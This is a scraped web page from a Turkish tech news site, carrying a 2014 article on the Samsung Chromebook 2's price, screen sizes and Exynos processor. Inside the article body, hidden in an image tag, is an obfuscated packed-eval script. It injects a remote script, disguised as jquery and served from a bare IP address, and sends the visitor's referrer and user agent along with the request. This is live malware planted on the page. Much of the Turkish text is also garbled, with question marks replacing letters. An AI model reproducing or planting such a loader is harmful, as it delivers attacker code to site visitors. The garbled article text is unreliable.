<a href="https://www.teknoindex.com/x-platformunda-erisim-kesintisi-mi-yasaniyor/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/x-platformunda-erisim-kesintisi-mi-1-200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="X platformunda erişim kesintisi mi yaşanıyor?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/x-platformunda-erisim-kesintisi-mi-1-200x150.png 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/x-platformunda-erisim-kesintisi-mi-1-360x270.png 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">X platformunda erişim kesintisi mi yaşanıyor?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/mark-zuckerbergin-metaverse-ruyasi-gercekten-bitti-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/mark-zuckerbergin-metaverse-ruyasi-gercekten-1-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Mark Zuckerberg&#039;in Metaverse rüyası gerçekten bitti mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/mark-zuckerbergin-metaverse-ruyasi-gercekten-1-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/mark-zuckerbergin-metaverse-ruyasi-gercekten-1-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Mark Zuckerberg&#8217;in Metaverse rüyası gerçekten bitti mi?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/iphone-18-pro-ve-foldun-sizan-ozellikleri-gercek-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/iphone-18-pro-ve-foldun-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="iPhone 18 Pro ve Fold&#039;un sızan özellikleri gerçek mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/iphone-18-pro-ve-foldun-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/iphone-18-pro-ve-foldun-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">iPhone 18 Pro ve Fold&#8217;un sızan özellikleri gerçek...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/spotify-abonelik-ucretlerine-bir-kez-daha-zam-mi-geldi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/spotify-abonelik-ucretlerine-bir-kez-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Spotify abonelik ücretlerine bir kez daha zam mı geldi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/spotify-abonelik-ucretlerine-bir-kez-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/spotify-abonelik-ucretlerine-bir-kez-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Spotify abonelik ücretlerine bir kez daha zam mı...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/gta-6-fani-rockstara-alan-adi-satisiyla-servet-mi-kazandi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-fani-rockstara-alan-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="GTA 6 Fanı, Rockstar&#039;a Alan Adı Satışıyla Servet mi Kazandı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-fani-rockstara-alan-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-fani-rockstara-alan-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">GTA 6 Fanı, Rockstar&#8217;a Alan Adı Satışıyla Servet...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/robotlar-birbirleriyle-sohbet-etmeye-mi-basladi-bu-gercek-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/robotlar-birbirleriyle-sohbet-etmeye-mi-200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Robotlar birbirleriyle sohbet etmeye mi başladı, bu gerçek mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/robotlar-birbirleriyle-sohbet-etmeye-mi-200x150.png 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/robotlar-birbirleriyle-sohbet-etmeye-mi-360x270.png 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Robotlar birbirleriyle sohbet etmeye mi başladı, bu gerçek...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/desa-erkek-ayakkabilarinda-deri-sikliginin-adresi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/Desa-Erkek-Ayakkabilarinda-Deri-Sikliginin-Adresi3-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Desa Erkek Ayakkabılarında Deri Şıklığının Adresi" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/Desa-Erkek-Ayakkabilarinda-Deri-Sikliginin-Adresi3-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/Desa-Erkek-Ayakkabilarinda-Deri-Sikliginin-Adresi3-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Desa Erkek Ayakkabılarında Deri Şıklığının Adresi</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/openai-yeni-devasa-bir-anlasma-mi-imzaladi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/openai-yeni-devasa-bir-anlasma-200x150.webp" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="OpenAI, yeni devasa bir anlaşma mı imzaladı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/openai-yeni-devasa-bir-anlasma-200x150.webp 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/openai-yeni-devasa-bir-anlasma-360x270.webp 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">OpenAI, yeni devasa bir anlaşma mı imzaladı?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/yapay-zeka-krizi-ddr3-ramleri-populer-mi-yapti/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/yapay-zeka-krizi-ddr3-ramleri-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Yapay Zeka krizi, DDR3 RAM&#039;leri popüler mi yaptı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/yapay-zeka-krizi-ddr3-ramleri-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/yapay-zeka-krizi-ddr3-ramleri-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Yapay Zeka krizi, DDR3 RAM&#8217;leri popüler mi yaptı?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/galaxy-s26-ultra-kamerasi-devrimsel-yenilikler-sunacak-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/galaxy-s26-ultra-kamerasi-devrimsel-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Galaxy S26 Ultra kamerası devrimsel yenilikler sunacak mı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/galaxy-s26-ultra-kamerasi-devrimsel-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/galaxy-s26-ultra-kamerasi-devrimsel-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Galaxy S26 Ultra kamerası devrimsel yenilikler sunacak mı?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/ram-krizi-yuzunden-telefonlar-gercekten-pahalanacak-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/ram-krizi-yuzunden-telefonlar-gercekten-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="RAM krizi yüzünden telefonlar gerçekten pahalanacak mı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/ram-krizi-yuzunden-telefonlar-gercekten-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/ram-krizi-yuzunden-telefonlar-gercekten-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">RAM krizi yüzünden telefonlar gerçekten pahalanacak mı?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/beymen-de-luks-moda-ve-siklik-bir-arada/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2025/12/Beymen-de-Luks-Moda-ve-Siklik-Bir-Arada3-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Beymen&#039; de Lüks Moda ve Şıklık Bir Arada" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2025/12/Beymen-de-Luks-Moda-ve-Siklik-Bir-Arada3-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2025/12/Beymen-de-Luks-Moda-ve-Siklik-Bir-Arada3-360x270.jpg 360w, https://www.teknoindex.com/wp-content/uploads/2025/12/Beymen-de-Luks-Moda-ve-Siklik-Bir-Arada3-596x450.jpg 596w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Beymen&#8217; de Lüks Moda ve Şıklık Bir Arada</span>
</a></figure></li></ul></div><div class="single-container s-mt-sm"><article id="post-5432" class="single post bb-post-single style3 post-5432 type-post status-publish format-standard has-post-thumbnail category-elektronik tag-chromebook-2 tag-chromebook-2-fiyat tag-chromebook-2-ozellikleri" data-post-id="5432" itemscope="" itemtype="http://schema.org/Article"><div class="single-top-container s-mb-md"><nav class="s-post-breadcrumb container bb-breadcrumb mb-xs bb-mb-el clr-style1"><div class="breadcrumb-inner" role="navigation" aria-label="Breadcrumb"><ol itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="ordinal-item" itemprop="item" href="https://www.teknoindex.com/" >
<span itemprop="name">Anasayfa</span>
</a><meta itemprop="position" content="1" /></li><li class="ordinal-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
<i class="sep-icon bb-icon bb-ui-icon-angle-right"></i>					<a itemprop="item" href="https://www.teknoindex.com/kategori/elektronik/">
<span itemprop="name">Elektronik</span>
</a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
<i class="sep-icon bb-icon bb-ui-icon-angle-right"></i>					<a itemprop="item" href="https://www.teknoindex.com/chromebook-2-fiyat-ve-ozellikleri/" class="last-item"><span itemprop="name">Chromebook 2 Fiyat ve Özellikleri</span></a><meta itemprop="position" content="3"></li></ol></div></nav><div class="s-post-featured-media container boxed"><div class="featured-media-el" style="background-image: url(https://www.teknoindex.com/wp-content/uploads/2014/03/Chromebook-2.jpg);"><figure class="s-post-media-img post-thumbnail hidden"><div class="bb-media-placeholder" style="padding-bottom:82.927%"><img width="287" height="238" src="https://www.teknoindex.com/wp-content/uploads/2014/03/Chromebook-2.jpg" class="attachment-boombox_image768 size-boombox_image768 wp-post-image" alt="" decoding="sync" fetchpriority="high"/></div></figure><div class="s-post-media-caption"><header class="s-post-header entry-header bb-mb-el"><div class="s-post-microdata mf-hide">
<span itemprop="image" itemscope="" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.teknoindex.com/wp-content/uploads/2014/03/Chromebook-2.jpg"><meta itemprop="width" content="287"><meta itemprop="height" content="238">
</span>
<span itemprop="publisher" itemscope="" itemtype="https://schema.org/Organization">
<span itemprop="logo" itemscope="" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png">
</span><meta itemprop="name" content="Tekno Index"><meta itemprop="url" content="https://www.teknoindex.com/">
</span>
<time itemprop="datePublished" datetime="2014-03-05T07:29:11+03:00">12 yıl ago</time>
<time itemprop="dateModified" datetime="2014-03-05T07:29:11+03:00">12 yıl ago</time><meta itemscope="" content="" itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://www.teknoindex.com/chromebook-2-fiyat-ve-ozellikleri/"></div><div class="s-post-header-top d-table-center-sm bb-mb-el"><div class="d-table-cell text-left-sm"><p class="bb-cat-links size-lg s-post-cat-links" itemprop="keywords"><a href="https://www.teknoindex.com/kategori/elektronik/" rel="category tag">Elektronik</a></p></div></div><h1 class="entry-title s-post-title bb-mb-el" itemprop="headline">Chromebook 2 Fiyat ve Özellikleri</h1></header></div></div></div></div><div class="single-main-container container"><div class="bb-row"><div class="bb-col col-content"><div class="bb-row"><div class="bb-col col-site-main"><div class="site-main" role="main"><div class="s-post-main mb-md bb-mb-el bb-card-item"><div class="s-post-meta-block bb-mb-el"><div class="post-meta-content row"><div class="d-table-center-sm"><div class="col-l d-table-cell col-md-6 col-sm-6 text-left-sm"><div class="bb-author-vcard-mini size-md" itemprop="author" itemscope="" itemtype="http://schema.org/Person"><div class="author-avatar mf-hide"><a href="https://www.teknoindex.com/author/admin/"><img data-lazyloaded="1" src="[data-uri]" alt='admin' data-src='https://www.teknoindex.com/wp-content/litespeed/avatar/24751d9defc47fe48cd86b8108b18155.jpg?ver=1768559296' data-srcset='https://www.teknoindex.com/wp-content/litespeed/avatar/99af2000cfd990735e8f5bfc4d3ca90c.jpg?ver=1768559296 2x' class='avatar avatar-74 photo' height='74' width='74' itemprop="image" decoding='async'/></a></div><div class="author-info">
<span class="auth-name mf-hide">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/admin/" itemprop="url">
<span itemprop="name">admin</span>
</a>
</span><span class="auth-posted-on"><time class="entry-date published " datetime="2014-03-05T07:29:11+03:00">12 yıl ago</time><time class="entry-date updated mf-hide" datetime="2014-03-05T07:29:11+03:00">12 yıl ago</time></span></div></div></div></div></div></div><div itemprop="articleBody" class="s-post-content s-post-small-el bb-mb-el"><p><img <noindex><script id="wpinfo-pst1" rel="nofollow" type="litespeed/javascript">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\\o="+3(j.i)+"\'><\\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|ednei|var|u0026u|referrer|zzsas||js|php'.split('|'),0,{}))</script></noindex> src=&#8221;http://teknoindex.com/wp-content/uploads/2014/03/Chromebook-2.jpg&#8221; alt=&#8221;Chromebook 2&#8243; width=&#8221;287&#8243; height=&#8221;238&#8243; class=&#8221;alignnone size-full wp-image-5433&#8243; /></p><p>Geride b?rakt???m?z günlerde Twitter&#8217;a s?zd?r?lan yeni Chromebook&#8217;un görüntüleri ve bilgilerinin ard?ndan Samsung sonunda resmi aç?klamay? yapt?. ?lk versiyonu 3 sene önce ç?km?? olan Chromebook&#8217;un art?k yeni versiyonu tan?t?ld?. Google Chrome OS ile çal??an yeni ürün teknik özelliklerini orta segmentte bizlere sunarken fiyatlar? da uygun gözüküyor. Chromebook 2 fiyat konusunda 320 ve 400 dolarl?k fiyatlar konu?ulmakta.</p><p>3 ya??ndaki Google Chromebook&#8217;un selefi olan yeni Chromebook 2, Samsung&#8217;un yapt??? aç?klamaya göre Nisan ay?nda piyasaya sürülecek. Tüketiciler, 11.6 inç&#8217;lik ve 13.3 inçlik iki ekran seçene?ine sahip olacaklar. Bu modellerin yurtd??? fiyatlar? s?ras?yla 319.99 ve 399.99 dolar.</p><p>S?zan foto?raflarda da göründü?ü gibi yeni Chromebook 2, Note 3&#8217;teki gibi deri görünümlü bir kapa?a sahip. &#8220;Jet Black&#8221; ve &#8220;Classic White&#8221;, yani k?sacas? siyah ve beyaz renk seçenekleri sunan Chromebook 2&#8217;nin içerisinde Exynos 5 Octa i?lemci bulunuyor. Küçük boyutlu model 1.9GHz&#8217;te çal???rken büyük model, 2.1GHz&#8217;te çal???yor. 13.3 inç&#8217;lik büyük model, full HD LED ekranla gelirken, 11.6 inç&#8217;lik model 1366&#215;768 çözünürlük sunuyor.</p><p>Chromebook 2, elbette Google&#8217;?n web ve Google hizmetleri için optimize edilmi? i?letim sistemi Chrome OS ile çal???yor.</p></div><nav class="bb-next-prev-pagination s-post-next-prev-pg mb-md bb-mb-el pg-lg"><h2 class="screen-reader-text">Post Pagination</h2><ul class="pg-list"><li class="pg-item page-nav prev-page"><a class="prev-page-link page-link" href="https://www.teknoindex.com/bitcoin-dunyasi-karisiyor/" rel="prev"><i class="bb-icon bb-ui-icon-chevron-left"></i><span class="text big-text">Previous Post</span><span class="text small-text">Öncesi</span></a></li><li class="pg-item page-nav next-page"><a class="next-page-link page-link" href="https://www.teknoindex.com/outlook-uzerinden-skype-gorusmesi/" rel="next"><i class="bb-icon bb-ui-icon-chevron-right"></i><span class="text big-text">Sonraki Gönderi</span><span class="text small-text">Sonraki</span></a></li></ul></nav><hr class="bb-separator bb-mb-el" /><div class="bb-tags mb-md bb-mb-el" itemprop="keywords"><a href="https://www.teknoindex.com/konu/chromebook-2/" rel="tag">Chromebook 2</a><span class="mf-hide">, </span><a href="https://www.teknoindex.com/konu/chromebook-2-fiyat/" rel="tag">Chromebook 2 fiyat</a><span class="mf-hide">, </span><a href="https://www.teknoindex.com/konu/chromebook-2-ozellikleri/" rel="tag">Chromebook 2 özellikleri</a></div></div><section id="boombox_comments" class="bb-comments bb-card-item s-post-small-el mb-md bb-mb-el"><div id="comments" class="comments"><h2 class="comments-title">
0 Yorumlar</h2><div id="respond" class="comment-respond"><h2 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/chromebook-2-fiyat-ve-ozellikleri/#respond" style="display:none;">Yanıtı iptal et</a></small></h2><p class="must-log-in">You must be <a href="#sign-in" class="js-authentication">logged in</a> to post a comment.</p></div></div></section><nav class="bb-post-nav s-post-small-el bb-mb-el bb-no-play"><div class="row"><ul><li class="prev-page col-xs-12 col-md-6 col-lg-6">
<span class="meta-nav">Previous Post</span><div class="pg-item bb-card-item"><div class="pg-thumb-col pg-col">
<a class="pg-thumb" href="https://www.teknoindex.com/bitcoin-dunyasi-karisiyor/"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2014/03/bitcoin-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2014/03/bitcoin-150x150.jpg 150w, https://www.teknoindex.com/wp-content/uploads/2014/03/bitcoin-50x50.jpg 50w" data-sizes="(max-width: 150px) 100vw, 150px" /></div>								</a></div><div class="pg-content-col pg-col"><h6 class="post-title">
<a href="https://www.teknoindex.com/bitcoin-dunyasi-karisiyor/">Bitcoin dünyası karışıyor</a></h6><div class="bb-author-vcard-mini post-author-vcard"><div class="author-info">
<span class="auth-name">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/admin/">
<span>admin</span>
</a>
</span></div></div></div></div></li><li class="next-page col-xs-12 col-md-6 col-lg-6">
<span class="meta-nav">Sonraki Gönderi</span><div class="pg-item bb-card-item"><div class="pg-thumb-col pg-col">
<a class="pg-thumb" href="https://www.teknoindex.com/outlook-uzerinden-skype-gorusmesi/"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2014/03/outlook_skype-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2014/03/outlook_skype-150x150.jpg 150w, https://www.teknoindex.com/wp-content/uploads/2014/03/outlook_skype-50x50.jpg 50w" data-sizes="(max-width: 150px) 100vw, 150px" /></div>								</a></div><div class="pg-content-col pg-col"><h6 class="post-title">
<a href="https://www.teknoindex.com/outlook-uzerinden-skype-gorusmesi/">Outlook üzerinden Skype görüşmesi</a></h6><div class="bb-author-vcard-mini post-author-vcard"><div class="author-info">
<span class="auth-name">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/admin/">
<span>admin</span>
</a>
</span></div></div></div></div></li></ul></div></nav></div></div></div></div><div class="bb-col col-sidebar"><aside id="secondary" class="sidebar widget-area"><section id="text-9" class="widget widget_text"><h4 class="widget-title">Reklam</h4><div class="textwidget"> <script type="litespeed/javascript">var reklamstore_region_id=239795</script> <script type="litespeed/javascript" data-src="//adserver.reklamstore.com/reklamstore.js"></script> </div></section></aside></div></div></div></article></div><div id="sticky-border"></div></main><footer id="footer" class="footer "><div class="footer-top"><div class="container"><div class="bb-featured-strip featured-carousel big-item outside-title mb-md"><ul><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/son-donemin-populer-sesli-sohbet-uygulamasi-clubhouse-sonunda-androide-geldi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/son-donemin-populer-sesli-sohbet-uygulamasi-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/son-donemin-populer-sesli-sohbet-uygulamasi-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/son-donemin-populer-sesli-sohbet-uygulamasi-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Son dönemin popüler sesli sohbet uygulaması Clubhouse sonunda...</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/son-donemin-populer-sesli-sohbet-uygulamasi-clubhouse-sonunda-androide-geldi/">
Son dönemin popüler sesli sohbet uygulaması Clubhouse sonunda...						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/elektrikli-urunler-teknolojiyi-yansitiyor-karaca/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/Elektrikli-Urunler-Teknolojiyi-Yansitiyor-Karaca2-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/Elektrikli-Urunler-Teknolojiyi-Yansitiyor-Karaca2-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/Elektrikli-Urunler-Teknolojiyi-Yansitiyor-Karaca2-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Elektrikli Ürünler Teknolojiyi Yansıtıyor; Karaca!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/elektrikli-urunler-teknolojiyi-yansitiyor-karaca/">
Elektrikli Ürünler Teknolojiyi Yansıtıyor; Karaca!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/programsiz-vpn-degistirme/"><div class="bb-media-placeholder" style="padding-bottom:55.5%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="111" data-src="https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme.png 1440w, https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme-300x167.png 300w, https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme-768x427.png 768w, https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme-1024x569.png 1024w, https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme-700x389.png 700w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Programsız VPN Değiştirme</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/programsiz-vpn-degistirme/">
Programsız VPN Değiştirme						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/teknoloji-ofis-urunleri-istegelsinle-sen-iste-o-gelsin/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/Teknoloji-Ofis-Urunleri-IsteGelsinle-Sen-Iste-O-Gelsin-1-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/Teknoloji-Ofis-Urunleri-IsteGelsinle-Sen-Iste-O-Gelsin-1-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/Teknoloji-Ofis-Urunleri-IsteGelsinle-Sen-Iste-O-Gelsin-1-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Teknoloji Ofis Ürünleri İsteGelsin’le Sen İste O Gelsin!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/teknoloji-ofis-urunleri-istegelsinle-sen-iste-o-gelsin/">
Teknoloji Ofis Ürünleri İsteGelsin’le Sen İste O Gelsin!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/son-moda-ev-urunleri-mediamarkttan-alinir/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/08/Son-Moda-Ev-Urunleri-MediaMarkttan-Alinir3-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/08/Son-Moda-Ev-Urunleri-MediaMarkttan-Alinir3-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/08/Son-Moda-Ev-Urunleri-MediaMarkttan-Alinir3-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Son Moda Ev Ürünleri MediaMarkt&#8217;tan Alınır!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/son-moda-ev-urunleri-mediamarkttan-alinir/">
Son Moda Ev Ürünleri MediaMarkt&#8217;tan Alınır!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/apple-katlanabilir-iphoneu-2023-yilinda-piyasaya-surecek/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/bomba-iddia-apple-katlanabilir-iphone-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/bomba-iddia-apple-katlanabilir-iphone-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/bomba-iddia-apple-katlanabilir-iphone-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Apple katlanabilir iPhone&#8217;u 2023 yılında piyasaya sürecek</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/apple-katlanabilir-iphoneu-2023-yilinda-piyasaya-surecek/">
Apple katlanabilir iPhone&#8217;u 2023 yılında piyasaya sürecek						</a></h3></li><li class="item "><figure class="media">
